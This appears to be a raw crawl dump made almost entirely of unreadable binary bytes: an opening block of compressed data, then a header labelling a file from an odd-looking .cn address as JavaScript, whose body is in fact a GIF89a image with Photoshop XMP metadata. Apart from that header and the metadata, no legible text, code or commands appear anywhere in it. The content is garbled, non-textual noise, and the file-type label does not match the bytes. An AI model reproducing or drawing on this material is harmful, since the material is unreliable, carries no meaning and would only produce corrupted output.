NL|y���<9�a�%���E�d�_Jo��as�$m�/8��/��[2��d�ٜ���C'u׷����k�"Uoʓov�-.�0��v �<�� 0iЉ��)q`ϫ�-0T]�OXA�`�� W� (�O$�Ovq���5�j��C�=�M��$s��tf\��;\�����%��AbL�5��h��U�")Ҫ�ll�gl{�l��<Yx����$_��S�:�ýi))N�_�7�Ow��w�M��ZC�yy���SQ�Ɨh�1Z:Qї��7Fmk�Ƹ���J5q��{5`Ώ�K�xW(�ԕ�
�g�@����z�[ؐ�7G��"|����Z@�ePnPX�����n�J2�$��+.���d�*��2n����Ҥ�'�r����/��1{g [_B��oo� '���-MǑ��ُ��&w'TQc�&�A%�Bp�*�p�''���8H�X���=*g�������w�9AbٗGJ�?Ŷ�"�4,'�j����,۰�u_?��j�W:����I؇�j5�~쇈Q��t��K؆+��}��\of�/ڌ���gI���ݏjyԿ���Ol0���L�xt����1 0�ە�1�.�-Q�3D�U":�p�>�X�_+<��f$cŐ�M��
j�r��/��S�+(qf[_\>�Y��\���ussOAq�/b�c������S�Đ.v��1��w84eb�E��ݭ�0�}hG�UPk���N<�w��J�Eʝ9o &RP��U5 p��o�����9Ǒl�3�S�$�C���+M����h��6ov�s\�/�2�y���a�՗��L	�=W�Z+ʶ�M˘yW���w)��@�D���[⪾���io�\Y��rc�Hn�#�?���Ϛ��N}3�I+^�R�].�p�?��Q��n[B��b�1�r�指��v%!��"�i����,@9G�y�*�vY'�q[^�ӳ�xȸ�%#�|�Ԕ����cS9&Y.�t���5��FR7�8ZX#Z�-�-�6�N��>&���S�;�H�&1	��&K叜��<W�Mx8�eUE�0y��nn�ʀ��凝q��	PՓ&Ȝh�u`�T����$Mp��Q�-���A��$̘"�E��Z.g��r��k�vd��8BB^M�N�#��gM����ѕK�ډ"�RǘV�hCh�0�G &�2}�(�Eͮ����WY���N}tC��.b��y�@����Zm���Lam����:�K�L�H�S�iQ5[@�Q9�EL0U�����^6���o{����CH�S�AK#��jf�6Æ�x&.���4�v�M/�
��W��/�y��,ΐ	�.�E��I�@g	��!�x��>;����n�NR.cjA�
%G-{�N?������>����dA������/K�Ϛ�)_#�4��u�"x��/)W5�����Z���i�C�#����f�gd���o]��9{�֕lW�q��.4��+�DjJDY��"Z\�^J�.m{֚�EOo!� P���)���H�Y��-/̛4�i�^�R�5� ~�Q���R�<�� �m<��5jݔ��lj��M8����"-�&����W�5Gr���N�w��M�%��?� �5se��m�Q��zĺL�V����;d�0]ܖ�p:t�+A�̈́ct���vG�ͩd�Ѹ��\�}N2�e�gRۓh��g���(m�c��)Eeו-�a�& �`P�����a4$��\�t�V��ax�f�w�+��~��tR���O��lF�+�v��epcwe�6BdZ�Y�_�	�o�����nM��ܡ:�6�Ӿ�qf�6崛E�)vk'�"D��[�
�����nP�`���ūZы��ob�v��/Qɣ/eT�H�l���;V4����]�HvE�:Ŵ�'n9�A�K<7�"�"���j��"D����+�M%����rѩ���|�q�1�5p�0�F�J���.�˿���i��������!�������4��N���c(�y;��EU3�1����VO$)$B���T�=,=�E�s�o�uj3Ę��H��Q��pPCeDɇ�^��99�Lx���� u�V_��J���9��<=�=.h�Ǥ<n��Jde��M(��(�:t(�T+c)��O�b�M��G5�ڋ�o�z�]��"W�t��[奇���>f�
�6[��m� ���J�i=��D)H)�ȪpvDlit��}��^�����u��!;(g�t�5�Ⱦz"P���ˈo8�.�Oz���l���v�GGNr�aT��z��AɹhCy��]9 Қ�U��/Ѯؒ�g���[C��<�R�񶣴�Ese��뤐_�m"Tϸ�F��X���"��>���/n^zߓ�}�ҫ�Q��>�iD�S<�F#���\��zlV����A���"�R�,1R�W�4H*���"�4f�X�KH��`�ͽ�/�l���b6�zK�ތ�9�.IL�"єsVE �!-#}�\n*${n�� �˕~��[�O�=��=*��)-M�R�����\3t�{�jDW���W�A _A<�!��D4wJiO.>�N��{�������Y��$J�aN����%0>I�MϏ�'$*op*��>4���G5�?$�B�5�d��?(Tc�"�cb2ѓ��RL���P��%+�Q�-+D�#p1�>�T�F�c<�U�Re�*m�Nsi;4�Y�7��[Mg��z]QL�i=��; ���!�c���B`�Ҋ�=Cf�=s��r� �j���B�J��Њ��}5	�tf�Ӓ��h�¼�0�#=��m�i�zDY���J�� ����U�f�]�O��{7��u{S�;3c�<}�0=��H(}�{"�X���cn�ӄ۲n�`
�9U;PP��{����x�U��_G�,���-�����թ�Nb�$�M[�5{ЮiDA�Af'�W<ixY��#_{i�����
%]�kaXj� �*f.��H�h�_��{"5wa�"� 6X6�(Ν%�QD��gKQ}*T�>��{� l���#�w����ck�G�e��%�������}uE.�?nU�^�j�� ����xLO;)���B	2����#�J���(NƟp��Kg���j\��ҝ�AzmD�8��]ǳ����c"'�S.�����f��+���ے�95�d-|Щv��]F�D���2����e���,!K���Ix�[�0�zkx�dJÂY8�N��_)�:(z+{��<Y��]�G˨e�c�]�u�\�gR���+�jyg�X�9j��oU׃�摑i��5��Q_hώ9!j�Z��d���Ri8�����ci-9��>����_��;)�u��)W����Eԓii �� �<|�6����^۴�P
�̱Vx�i��.�WlK)��pZ���]�e��_��Ĩ"���hx�eݟ�q�\�jy�:̉{�>�J*9AZ.ם�ċ`��ǼpћL��ӹz�ܔ1F�x��'v��m���L��Q�E��K�X���%�y�iǣ'<�@�8�~ő$�6]�a���m@�%�PN��Cf�rY����QܭfYj.����e��Ɖ�S�O7LC�i۵��A�y� y�("�	�it�%��lOjqp�a!|�E7��o��,�G��5w_)זr-���Yj%Q��$�S��	�ڕקC����J�V�d��l�,���m��7�h�Z�ן!�yW���G ��F�iJD���i�4Į�t�'�H���H�j�>QV��f5������'�^5.}PH�J��VC�9�u?i^�G��{��X��t�B�eG1��n4���L}����S�7�"9מ���V������Hr��������+�$��e_�S�7I�Q!�*4�:��˼&ܐb�r[�<^O8����[\ԧX�Y�ǼrU3D9g�=��%�³0�v�.&�ש�W�UB����k������*-�Nb>J�)S�z�t�g��"-\y�f����� ć!��F@�}g�"?�-"�%zh��k+��<;<r�%��YF�߼`�=�1�ʨ���7m��C^ZP�"�D��G����.� �b��]�jy�4��	qAT�EL"s,\�)#s��Y%�ݯ�e�~�TJZ�7X�8h������%V��T�����#{�s�ۭ�k�IQ;r�[�����O�k��n���%�p{<��J��b Օ��$:YD��>%bh�饮1�%�j�F��Uk�(F1!�'�Y��+4SsR3��K��k�Eu��sNs����9cM�˾K��u'UT{��T�5��Yȕ"�ŞAH��s-�c٥��'��E���MxH�a�sN9k`�P�e�&���Ge���uT�T���2�Bu�g�l>��e��n�^�2/e3�g��m��n��{��i��g�@��]�F|�P&?��3%� $�25OV���2a�DA���	��m���*���TŤ L�L�-6<+q�j4K{)F<V$�
�'p2J��^f<
������"�XG�$�Z��S����"��y��ɵ��$*X� M#*�QV��S&#����4�����%H���R�%��|���S2�ۣ��Ļ�� �uW�̷g�7vW+D3c�${� ��֒�0�����"��M��IN�S�B���td�J���h9!��]p�)���	4�m� ���Z��D���*��m�Z��oLљn�����u4�L�J�L1�҂���*��1ǇU�j�˟��h��R� 3CM*=d�=j�ܑ��<C�L[�Nd�k�"'��Xn����j��{�c���O�C�Q�H��N��w�Y75I`��'��CQ��ݪ.�n��+�;ugK����7d=���*�Q�2��S^��\h��db�~e0�ɳ�c�V}��u�C��ї]����Ʃ�o��X�`��Q�1M A�t���f�KR�69�c�t�F�n� #� @t6`����@p�{_��(m���徣�[e:~R�v�k �42�+G��0��9� M$\9�?/�%����c���,8~�lk�E,t��Sh�� �D���%r��:S�B!@�|5�D�T쮀ʥm��b9���L8�ъ���xf|L<�f��	0�D�z����G���T42��X��5X@X�q$�ImZ��㽪l�rG��)��N:ަ_D\�PLS4��˶��*�͛1���:8�m���I{+KW�5����7�3ҋ�u
�7Kd��HK,�����pC�$�kZ)F�[n��3<�!�}�)KF�RN�3o~Bf�|;ׂVH�J RЇ��R�t�ys��) G�q@�Y�*�B�5>U&�̓	Dz�&^����VT��T�fI3�H�ΕX���#����G�x%Yyn���𻄗|�ZG�<) �j��»�3ⷱ��0�r��V�2�
�w�\�H�e�X��S^d��=iS���q�����*���b�q�̆���:y;�3L���T����b��<�!6I���SLtD7 �]|o�ڔ�8��p��Jb���W�����ڢ���Ҕ<�$�,uUE,�9���
�@��#A�DQH���F�j��"X�t�x�ko~�s�y��G���UJ`�cw|�v]���U��(�j���1ho�X`�!ɋ-��!#&�A	f�����T��r��I�ҳĳ?&?](P��VQ{��b�ʵ�X��q|$�:��'�\�U��#[��,�7Х޹�U��H|G3�i�ҵ�9�`}t�L�%O��Jכ����ףaN)c��֯F쒄����W���*'�,{J	���N�0��3g:oK�伷L�b ��9�!�Hoت�f�G���5y8Bɸ��xFI���AU%��訾�ve�1p[�2"ƕ^'�(�z8f��mBp�'��ǎ� l�\�"�'GҩŪ��%5P�+��ĩ�#�r�˧r��;�Ѱ�i�ir���e�&��N?�����-D�)�l�Ǌ����<~�G�`�C��(癏�fd]���]�a�U�&�w��ۃ6<[�y��5"�y �>��u~[x���&�T%y�8�Y"�!iQN���TL��o�͏]#��E������F��x CQ"-ޞp�j��R�,r���J ��FC�C�>+��_�T��k�k`2��1�pL#�\R8ЎS�����5%f00�����պ
C�����,��)w#��$�e�tH�lt�6�����[ʘ�%�|Ȇŭ��S=:F�ٓb6�G~
��O���8�}@�F���g��KM������,� ��`8����WM�f*-��X�R��A�������F�u9�C�k#�T̪��r������#99�]sx-m�@���&,S*V��W5����u��-�ئ�K�V�[[�ϵx#b�*�؉M�|h�نo	X�7�OLrIv�pz��d<eo�v�S�=�쥘+fV��:����y�r{	ؕ7�=�E��;�;,f����ê�2.+�g���\�'#$᪶�C_��$�V������\���|�T�Q��N+^�ћ�Y�b�C���q��"�UoU��8���5�vl]��>��G�?w�E.�֪���w���������}�)�%�u����I�����v|a�����v|a�����	/S�~�ԊMKY�� �Z�f��g��]{���p�h��u�����=UίU~�����}�+�v|_��>��=N���R(�J�U�����}�+�vl]��~��N�����B�]�sݛ|=���kݟ|=���5/S�~�ԊMU��\�d��k��Y�ɋ��ق��Iާ��ߩ��7�B߻-�{_g
׻&.�c?��-=N�����U�P��ˋ~��Y�ϋ������?w�Euƪ��N.��O�Q���koJN�8�6��b�=`��t,�-s�<r�*�CE�6�}��σc�C͔����O*�V��k�V��y����,�F�����7"TIQG.p��2�I�r������C%��*/j- B�wk5�Uav\V�\�	8§K��T>we�R����wk�.E�ғl��\kga���;�4�Њc��EX�;����c=D`�Ɖ���mY�4~�)p9�k�C�ձ�����6\T�@5l��N
e��D#�4Gq|�%���T�T�QZd-�͓�	jNcm\;+Z��J��]��{O;����`n���Z��}J�>�����,� �:y�cW�֊�	��ǵ��쏢'���%�:���Yb�p�m�a{M�;͒�u��HIX����L��ꎻn�4��B��~���@������Q�l1w�N�e�Z�s�iA�#sl��IעU_�O�+Kw��Pmզ��}ӷ���J3N�kԜQ~Z!>��i�� �����i�+����������[���GOץ�j��ڋEt��eӴ��i؉ZS�{�bw܍���5��Y�}9g�H�c��S���'�)��i5Ҋ��Q�qP-�iD�L�J��Ǳ�_ѩ�z��L�&��9�l7�a
P������"yR�{ʂ�V�dC!z��	>(>Gkhi�E�>�g\���
����z�W$#ʇ���:˛�f��[�Wm{Um�DR1�顐���N��Q+JH)Sa��9.���0�p����w��q�%qx���p�h!�PԘ�R��I3!d�W:�z#N�f���Y�������5�=
�D�ޣ�ud���y��
[�Qv�Z4�Q>����"�YE�ޛ�� =�� �o�O�� ���� ���uG���_J�"���;�{���
Ͻ;�{���
X:篖_9}(H�*�J�?�G��w^	��?ܪj�*. ŮY��)�ホǲ�5�W0&V֭��^*=��-5�)�d��w��Is��y䂽 ��*z����e�P�X�#8�A�1_d��Wu�õ)��#�4AXH�}R�w1*��,������8��i�/��}T6mg��痜�~�4<I�$���Ѕu�Ӎ� dv�1v�����b��+�|�ѵ}�6�U����>��w���K�.��w���0�PS!~RGl�bS|���t�nLT�d�x�M;�s�}W�>����F|�!']�F�;D:��LP�j����A6�ps��[--��5���i8��Дo�B���{��"E]ؗAY ���T��϶"���ff��?ɴ��\�����+׍���tU���@�~4|���|�<O��3/�Tr��7Ox���@]?���N���{�K�̔�����kj[8��lA�fٮ�R�㮛�:�	I�L��z��]�Y�8B�, �vzi�?޽.ж�m�ʓ�f��i� �6�qS��z�5���U���|9lϊ302���*���������+,��ː@�~�҈�Un&ڭ��nsܖ�&����G&�S�@/8����w�"��^�����V��&�f��8�kj��+���h�ǣ/��.UWw0��JbN���1=?��*��[.���x���� �'�sZ��ϯ��D���U���1����C\���9���'E%��
:9/,m+�����]ܯ���**}�]����� ��[uS5�}9�)��F٥�m�lf����FU�϶�79W�D�M�'傒�k,K���)�"Ǐb��(m�/��i��� �^P�;��K�� �P~�ŏ�b��*J6��8��eM�<;v�����6ޤY�E6Е:r�:��-��JXS�yX�Th'(m��}$�A�+>����~5��� �P]k��kҸ�[\ۂ�ZO�b��}zQrΗ���dqR��/M�&j�oxS$�Uʸ��b��:����kF/ ���	P��U�_��;�����ʮ�3,��w0Uw�ؕR�iqv�r�ʅ�C�U	x�����]��P^i�!ˏ�Ӭ1���� X+����~ ��a���O��_D�M����t?���)�����	�a<Q����&_د��o����� L��_� ��.��i�C|cA��l���R���[�>vF�urWm�".v�,��w��J�!��� ��f�mS�V�� �V�� �]����N� [�\�Թz3e)��[n�ӆ>��:�m��N�㦩^���O��W�-���DU�Z	�DNfv�.`ʉ�m���3�WU�ݸΊL���r��R֟!�����p�$�8.\�w�׬���K�R��eiv�W��09b��Oո�(���{c��^����P��$?�ޢ�槪�~��mSe$_2V�C���s?��W���=���.���~�A��-��� 
��qi�����^쳪KG[v=�SI�7����ޚ.���F_1���:8�rq����%B��(�7���d�iN�T�"J�fC��W��0%�� 
�q�bW�`#�h�F�

�=j����1�F�8�J�GBC%�L@ӣ��J
�8��e�P�ip#�z�#<L�]r���`˼x�˒�BF��%^����e1���MUF oˀ�r�������lXv�keDWu1��U8/�S�1psB�O�7D8��w�E��;�XRɃ�Eo� ��W	�E|��OU�Jk�>��ߎt�d�����1F�0�,tİ�aU������0���ʍE(6{\t����*���b�@��ἆ.��;�k����;���6o!t1�s�)�*��L�NQMT�����7��4`����8�����c�Yr	���2i ����:���q��l����4��\6�Y<�vi��e�jȽ�|�ЬӤǶ��f9�*�s�Qr�7��Kfm֚��N�#�R�ˢ�Sk�wK�8L�K��{DH�I���� �W��뉪%�T�_O@~�1zmְh(e��ԍ�#6�V�Nh����B�*ۣo��:�b����!� �Eq��q�P�LO�[�o7�6�sO䃆/Mw�xf�RU�~� ]�/�Y���ͱ�����J���<��(����$�������O�#�l�'Ou��Hϣt|K��G�**��ʗr��R=-�~�Y�-�|ֹAr�r���Fx�?XKIҬ��a���F�:�"E�����u�cL%������B?R�`��� {�� ��@z�� O0���'�`��	�H{+�� H����Ԇ�����_ix�a�]�θ�雊����?�EVg.'l�w��j�A���f]ȫT���l;^�;؂��F�!�����/{%$B_MX˴���Ә�ƭ��H��ҩ�Ԭ.�7px��� ]�B��YA���߂�x���W������e>1'o�������z�kn�m��F��^=(Kѝ]���� �Y�E	�-iT�N�ě>��Z��T�S@�,�S>�@���*�O��DRK�k.� �+�� |��;<ۚ[,�|�qXa�T�3_&��u���8�M�dp��� M���12���ǌ,؞����5�b?�A�j�TK��S�h&��g
㫬8����x��Y�Mk� �j�b�%Ӄ��&P��K����5=T-��&w�ԡO���JI̕���Y'� �ڹUڦ�rǌCLԥ-��妘���*�2�"J{�0�፷�WFQ�0s����N�h��v�\�W�!�!1w��m�zQ:�6�a��Q�� &W'-Vv�^7J0r~`�tNF��T<y	W�����j��j0^�`JU�&@9W�c���k�?��6W�R�m�d�%�#��б7��E�=i�U�<��B�Gh��vx1� ޣl�-w9J�,��'ꤘ�`\m���f�&Gz^��2��h	�+�S]��H[<���)�����sԾ��UM���Uh��?��jl�J�v#��o^�'��}�мrL���w��`�U�CV�Dt�0!^�D�p��`M�[�G��l�Ԋ�����7l
ǂq$[�;��2"����P\�;*_�|'X��
���x]I���e����i���/�����d�h��*]ɖ��j��wl��`E��Y�E���3���� B�e�r����M���a��"ܭPo/�h[𩱛q�˵KOM	{r��o!�{@ͺhрQ���3�R[�����yh�,ˎ��Up��L��� �%.�J6����<,��i�q��y�]@���Ucɇ�n�7\Z����nc��[�+�/;�V����h��Ceg^�3f�G�װ}4�v��Sv����~o��*g�����;E�����4���]k��-���.YS���;ݥ].�+��,�{��8"Se0���Ր,T[��e�O�+�Q���i,�6��ȗ�X#f$�\m8!��ڜp��v�ǺٟVe�z�{�QS�8*W�K^�6�0���;n[9��P�]�ܪ�\�O���(!06�6�m�Ȑ��I"�b�ò���6�ZUH�}�d�~0w����S�&�kX���G�2F�RU�i.�N����*�5b��O���uN����e��^2eϐZ����2D5^��9-`�����MND#�h� �	�|��dmsjp��I�܌YE>
�u��'j����;��i)�\� 1})�`,�����~�7-仺�n� DG��T��}٪���� �rL�@������� �ZNIQ�qK���?��~(�������q?̈�t��1��n<p�\����[3�[�M�fHd7m�u��<��T��lK-��\ޤH��p�Je�V�Sث;J�D����zƏ�@D�yʹ��P^�P�7v�_���ӓ��<�y/��G�Н��,=��6�3>3�-��O$PE�*������T�1K���?��ݭ�a��١�j���d���6D4�T����ʽ[f+��b��3�+		������>���5=T8j�����z�r[{�dQ%��0��6x�n��Q�1��@R���R��*�6K��ėw�\.���-�)���Wڮ�<�u�}�G+��qo��rA��.�����g"�����2e�C 9�/J�'�U�ǳ��H��9"���/*�\&�˽����Џފ�5�r�����I�����s����a��C�'�2+K�8���>���u阒�}��Kd�4����J3d���5ر]�ۛ3�a��Yf�S���1�?�{�}���l�A�.d�4�u��	��Z~(�������y
 '/#�K��q��������ձ�������~���}R�s����$߱�߸�*���cE� ꋷږ�HǸ�J�'��N�y~ڏ���Y��/�KxK�h��dЋ|��T�mS�r�VY �t+�%7�����k�k����R/����iA�
9��9:P�Y"�
ӷ���k{T�SD9��S<5����,�qᄓ']}7�&A�j 짥>���q�̈��Q/I)/Yk�է��b	*d���R�"},�	i��o�x��%�լоb�R���V��Y�Jނ�?�Z�y��i��n�fcѝm�n8ӠH���B(I*]������|F��������T�r��?I"p_���_�Zvd����yiA�����c�6��p��U�JHmK{zo����D��:���%e��{����<�Ͼ�4�����] �V��%4�.}��%-�VƟ�{�ږ��[� Z.�jZ����g�k7g�3�����=����R�u|e�h���k=�q��������E��*�;�Z�����?�K��1�y��ݳ� iZj��k�$a�o��� ��/��&}��c��-{�n�8�[�H�k�FYS_Д�"Nm�������Iuf~�U�od)ǲ�X[a8��Y��<�:~g^�!�]��]�R�4x��d ���`K��Il�ţ17n�Q����n�z�m,
ǎ}$��D��W��DT���V�S.=#6��n7�S�e�7���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251026/5b2b8d7e-d9ef-4e8e-b849-e7b79f49d270.js
body_size: 29101
content:
GIF89ad d �� �����˱c ђ3�K�jQ�]]��Sݷ�Z'�����]Uة�ԕ�� 
���o������ݕ���)���vin��v���Ǘ��ww���wj�Xڷ���+�����QLS٥�����ƿΎqZ��%hح����������w�軫ʵ�����H�c��	)kTS������輶��*$,ڽ��OܧD�ҬnX���m�����ͥ�QXhͽ�˰�Z\񪑻��͜����������fW� �������ܺ�;k��ν)y���N��������q(�)6՜=�TF���ȭ�kA4�����~А�ޤ7���������.�%����Uds���޵��ƭ������C:Bצ����������/��ͼ��6.;��������S�v������5R�������������MC1���ݩi��ئ�����Ƌ�dYb髤��+,՚�؛���芫�������^��������꺲TZ��tPء������ֽ��)-�m������(�þ�׽�B�&,֙��}*짼��{�[e���Υ��ǯrb`����S��9��,��٩�s�M=��4?ٸ㎜s>����> ����ͽ��ƓΦ����Z���>�d忻��{&�?´�aú���܊}���ƌ��?�����Ƶ����ν�������ν����ƾ����������ƾ����������ε�Ƶ����������������������δ������{��ܭ�������~V�.� �����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmpMM:InstanceID="xmp.iid:5D4F2A60AFE411F0AECD9342D0E10762" xmpMM:DocumentID="xmp.did:5D4F2A61AFE411F0AECD9342D0E10762"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5D4F2A5EAFE411F0AECD9342D0E10762" stRef:documentID="xmp.did:5D4F2A5FAFE411F0AECD9342D0E10762"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    d d  � ���C� �VD�P�PD$�Ft�!�G8����GDF�)�ȏ�8R���I�&m�� g�$8q�a�&�Is"A��5E�*]Zt�"6���MH�rF�ٚ��ȐWA:�ҥF�*gִ�S[�7�*R�H���c`��_�O7l�@5jK9z�b�8�W�`ar�R�۟n���wR�J�� s��2u&G6���ъ8qЁ\ks�"[o�K�&����ƥ[W���΅�.����ʁmU6���o��j��ز&_b5(�xr�ŏ߼�
a_���3��_8���Wv	|�H$妇fl�4ec�d m��r�ėa���YB���?Q0b:��Oى��a���WX18�P����r(�|6H�"�d_�H6Qㄓ�7�<��?H5�T����H!EXYg:�[m: ���l�V�Hn}F�]!2 �&���7O:E��!X���$6�V$�w^Il��n�g!|f�9Ip���Sc���$��R=v� ��<`<���Rô��SV2�e+m�7\���X�r�$G!-x��8}�鲐P�ϓ�%|�
`(�!��i��jePf��j.�Dn0M �d�M;�l��el��CH��\ӟ?���N8�򀶙����9:lU�-�8R�@�z�`��7� 2 �  �6!�ӂ��p𧺄�Q�]���r�R`Qfq#T%.b��1�I�  ;�L @b��|:8�A�ܠ37pcr&�@8�\ �@h#&$lH9s@��q���?��OB���5�ksLy@9:�#yaB�SOQL�ޘ@�J"]����M<�R7%���X�C^��# �����D{�?_��w++P�X|��d�P�8�O�G�7�p�:8�d��8ol8�Pr�Q�r=��0����wpN:Q����C7���'Qc��Pt& ��Ѹ|<nҋ`F�p��x��D�8 �KrQ0Y�L�,.]�C���� �H���`4�Y�X��D��Bd+	E���4rh��XD�A�虯|O� �=`;�^��Q2�yc�]C_�` G ee?��?0@;U�`P�8(	���(�N�>���&#8��E�1��Ⱦ�sPrT$Y8&YA.z�i �" �h�"@mV�!��D�ݭ?�E��)�`i8�A;H�E�-��"Șv�y����7��GNr��d8L L겈 (A���GaF'!����!��ԣ?� @:��/H��=�� �I:[r���"�!t����e����o�Ñ����	B��$<;	�=�ux�)��w�e��^Vtn������ �Ζ��� @=t���(G>�!}��!�J&2�#��PF�D�����wD!OE��!q�r'h��C�WAv�lt% G   �q���<�7$PӚ���4]N �2��H]� �/$X��|���F��#<$�6�B"H?"�v(��=� ��(�2�A��rC��7�!�^���p�8lz����&#< � ���{� ��G�Pj�:j��j�o�eS=����\�C�@Z��Y�z% � ��v���P�j�)�jx
�Yؼv���`?pB��yu%e�}�(��I�㎀9"�Et`�f�H�&4�?� 7^������L�?���@0������x���۶V!�mcC^Æ��$*�HB�~�����`��gpt��F)Q�ښ
s����h[n�ï��	@���� ,�h|#
� Xe&���`4Q� tC�c��;GѼ�3��#�8��n|n�M��0�sdr� �º��`l��G6B[l �l�4��p�X�o��	:p��{
-�6����):��`0��
!�5��=y�2�吇<�7�]"r`�7NJ��E6r�Ɍ�`m�*[!���̟��ya�,�1
m�Tс�-���u���6�����ôg9���}C��N63iټQ�Z�6l��,
�}��$=��z����;�1��c8����q�����AB��Q�i��a�[r�F���-E���F�F��&_�8D�@�jRR���x;�M�x� �8��ȅ�_Ѐ5(AvI4bc})y��ϛGn����hK�y�H�bL����&�$;�tV�c�e ����q
(�
�!s{���h@#~ �%�!��K���v��9����4dW=��vB( &�6��E���yj=�jv��pZf����%>;@ ;$p�rH ���Yta�4>�/"[����θ0xڲ�Dڠc�u�����c�w�N��,�ÇEpp �����Z��/���C�ZQ HhuV��l$e�Wlߧz a�����~�x��m�|X�:[�`��Nڀ *� ��Y`�Z���8Sr'�0�DR��o��4`�.;�L!�z`Á����_�ed4��VA >V�L�y� �C%`���*� *�yU��]������7�a>h��2��o2e@N�5	VM�s�Y����_ �~��x�>��S� �@o� ��dk�T8���gݰ_`h���0u(^��O�]�o�gw! 6N��$��&@F����E�=%Hw�%�</7r�&y0 `��P&���*���� ��h����O�]L�5�6�p6�!�BQ |�~�x{�m�dI����*�J�]ݠ0G$;��C;�r*0%�/S��s�pp�7(�x>K�]rW~@�f�������؈�x�>�L�� �kJ0;P�h��P�۠# ��/���	�W�ku7�H!�Ld����_�c̦� ����W��8�H2��; y��P�⠐ш�;Pks�0
� � ��4%�8���$	8L��Lo��U� ���JDFE0k�y��W�7ل8i��� �`'0/�����J��3�����И㠘)���H�t:�zp� H��0�8� ��EF����x�S2��8 p:�N��C �`� �O3CP�J���np�*�A��Ƀ�US�TL�P̔��kFdj/P�& ������ָe�g2��L"�ƞ��Qk۠P"��0"����vb��p��w/�V UEuE6t:R�`� k{@������8jo	�N3W?�������I���{�������;�Z����6L�$A:u���z�P ��T��:�c�$_sz8M��n 	�`V�@��9Ah�;��*`Q�9H�� �4ESN�K�p���S����L�`X�\�Em𣎐����m6�<�a��Y%��8�J��;�8� ���C N$�n*����UL�L�B�z��4�W��8#�� S��y{�h"oI6�Y%t���  ���|y$�j� � 9hJ�����t�4��CW��L��L��;0I���b�`5���	x��c�L�q�0�/�y �T���L"W�n����*P�Z�D�5JW�5Iuj"uQ`h��m�y�5 ��~#h"�5]��>����tܠ/� >�� y��#�w�@'0����:�8��:;j��I�L�0�I���` I;kx�Fj�:�=8 *�C���Z*��PQ�  ]ʞ@?� �{ �ΊL P�o��76O���SBn�Ta���~��@:�:�D�I�]�!4�J�Q���9�ذ��_0��Bue�o;M$t�˔��tE���a��W|%��k"���h���bP'˄^����^I	� rP@^�?�2�L�t��I
|����0pI��{]з~+��9���AuE�x��J4x��&�yA���������$s�#d�JF�H���h���b �N`r`��(��t�L�8��j"8j[Qrv� IP���x�ߐ4��#-���0�;,�&�f�> �� �q\��(��ٖ���4�k��R\	`��HE���E��k2�	q����W��h�� `�9�ct��J7k:�Wu���;H��h���&��pȮ����C���ȕP�l������}E��8j���P�W �W0iǕ�e��~L\�	�W��~�L&�C��ຐ���4���T�kƦ\��Z2'eh `�t+�h�h�W:f�_����4�W������P	�`m I�����,�v\�� [��5!��t�I��I����L�ڬ���hŌ�V����ʃu�w�mP'�L���I���vAv�� P �[��S:��M�~}��	\Ƥ�&�ãV	� m�ЪU] 7,ɓ��<͋rvu�h2P �$�{�e�Vm�x=�)��,�Whܦ��~i������>=ɕ�~�ؖl�?fw�a#��	VAw��!x�Ӭ����X�I��M_YV����<j�,�e��h��������5�sZ��>�;�ɝ��ׁ͌�òm�U������00�Pݲ�P�M�N�~m��{��͗HTw�gw��0�{���ݦ���ҥmڧ��]<�=�m�f}�.�ܣ��q,�q�~��L;�z�c��mpE�$�ߟ�٠�����~�c�ҍ��=Њh�Uh�>�n��@-���e��tzG�s]�5C�.�}����.��~�C��-N��cX`�&�&���M�.>R�R�1���.�5�L�`�Cō>�>��Mn��L�L�X�߄!0���!���M�<�{��Q��I�h-ȩ����R"3TL�~*^�P��ʭ�������?J�R!r>�.�/n�S1�A1~��pb�~��j�9�p譇`�_@��阞�w���7�n�{>�`�:�S�T��~~꧎���0�hל9w�p~�0����������~�ҝ�s>�a!��Ş���쨾�`��U�u��6Q���������!�ںn�p����������N����q,��b@_���N����.o��..��>�+�.��
��3���N�o�����^�p:�q�I`�5p�^���LrǩOlXP���Qq�T!�+�5?�>{H>�Q��O�S�ɽ�{�E��2�`w'_lpL�~�5��#���s�����
���\��-?�Ǟ��l�d$bF{t�e��(e 3�;��#��ꩮ����c�P<�
�	X�~�_��������-N�WmʎX� 5V���P4�K�@{!��#P���n��G�����m��_��0�_�#>Р�����ڰV.{�ϒ�L\.2���b�h����@������ ���R%����9X�^A�L��(0�Ł0-j�F%D� C�#T�t�r���-m]�����P�T�eB��"Ӱ��(��'��p�ŉ�.P�L����F���a"^% Qָ[%J>��P˞$_`��D�x �9bi�Q��,��ˇi�>h
Ea�[��$�3��a�4J�9���A? ]��4�~�:qbpܼUKG���7 M$i��×" C�td�8�-�lC!��$^;��g��͚�m������C�������f�@�����~S/J5>Q*�����B���� ,���"�n2��2���B��<���Oco��+���ŏ7��'�J~�� ���>�1���B	�|���(r�"3���4���@� �JiND�.QT�7L8���	,#º�|0�����"93I�<�,�aHK��C�A�(���P����.��7P���RH#�c
�k;���@�-<�l��.����4���.�p��� �u�ES��D]TE$�a�M	cԃ[ҙ&�P��B���!�5�f������ 0��C> �z�1DD� x�CQ�giV$'y։F�b�� ɸ��iF��l����p���	`,������J��8� �$C���/h1��-�=0�sG�h2�&�^@������CqU���-�`�e0L!�i��/� �|���Z��v�i�	C:x�C~���F��?�ǟ�Aqj1��n��&�u�N�8��4��i�=,�GG��"�P���	l	�zڂC4@�����L��4C�@��y�+�ԵA�H��y�ypA:��Ëj>Xc�֨d�s6P�G(��1F�a�|F=�x��Ƅ(>��a�����g�T�'��<@ �i
